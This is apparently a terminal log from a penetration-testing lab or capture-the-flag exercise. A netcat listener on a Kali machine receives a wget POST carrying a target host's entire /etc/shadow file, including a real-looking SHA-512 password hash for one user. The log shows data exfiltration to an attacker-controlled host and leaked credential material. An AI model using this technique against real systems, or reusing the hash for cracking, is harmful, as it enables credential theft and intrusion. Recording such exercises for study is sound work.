 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 80 1 ⨯
listening on [any] 80 ...
172.16.1.131: inverse host lookup failed: Unknown host
connect to [172.16.1.210] from (UNKNOWN) [172.16.1.131] 46126
POST / HTTP/1.1
User-Agent: Wget/1.19.4 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 172.16.1.210
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1021
root:*:18099:0:99999:7:::
daemon:*:18099:0:99999:7:::
bin:*:18099:0:99999:7:::
sys:*:18099:0:99999:7:::
sync:*:18099:0:99999:7:::
games:*:18099:0:99999:7:::
man:*:18099:0:99999:7:::
lp:*:18099:0:99999:7:::
mail:*:18099:0:99999:7:::
news:*:18099:0:99999:7:::
uucp:*:18099:0:99999:7:::
proxy:*:18099:0:99999:7:::
www-data:*:18099:0:99999:7:::
backup:*:18099:0:99999:7:::
list:*:18099:0:99999:7:::
irc:*:18099:0:99999:7:::
gnats:*:18099:0:99999:7:::
nobody:*:18099:0:99999:7:::
systemd-network:*:18099:0:99999:7:::
systemd-resolve:*:18099:0:99999:7:::
syslog:*:18099:0:99999:7:::
messagebus:*:18099:0:99999:7:::
_apt:*:18099:0:99999:7:::
lxd:*:18099:0:99999:7:::
uuidd:*:18099:0:99999:7:::
dnsmasq:*:18099:0:99999:7:::
landscape:*:18099:0:99999:7:::
sshd:*:18099:0:99999:7:::
pollinate:*:18099:0:99999:7:::
ubuntu:!:18136:0:99999:7:::
ftp:*:18136:0:99999:7:::
kabayla:$6$MC5Bf0ny.RmVf$q/j4e1ab8xkBF9rRtILPemtZq3BMrPkjK.mCcb7jraCMBswToeYwTtKDqHgwlmNA6sCZv2rlOQ6hdGqv63Aqb1:18136
:0:99999:7:::
Debian-snmp:!:18971:0:99999:7:::